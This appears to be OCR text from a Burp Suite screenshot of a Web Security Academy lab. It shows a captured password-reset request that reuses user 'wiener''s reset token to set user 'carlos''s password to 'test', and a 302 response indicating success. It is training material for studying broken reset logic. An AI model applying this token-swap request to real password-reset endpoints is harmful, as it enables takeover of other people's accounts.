 Request
Pretty Raw Hex \n
1 POST /forgot-password?user=carlos&token=
a868e28f698a464d19158c4b413c70e928b15bb2 HTTP/2
2 Host: 0a6300c604e5f4ee8065941400cc0068.web-security-academy.net
3 Cookie: phpsessionid=1GmHpgG2nMZDcab42gHE2URKhnNiSI6a
4 Content-Length: 136
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a6300c604e5f4ee8065941400cc0068.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a6300c604e5f4ee8065941400cc0068.web-security-academy.net/forg
ot-password?user=wiener&token=a868e28f698a464d19158c4b413c70e928b15bb2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=S46NC1GUheOv8cdEjMmcnK2YXxiSg2wJ&token=
a868e28f698a464d19158c4b413c70e928b15bb2&user=carlos&new-password-1=
test&new-password-2=test
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6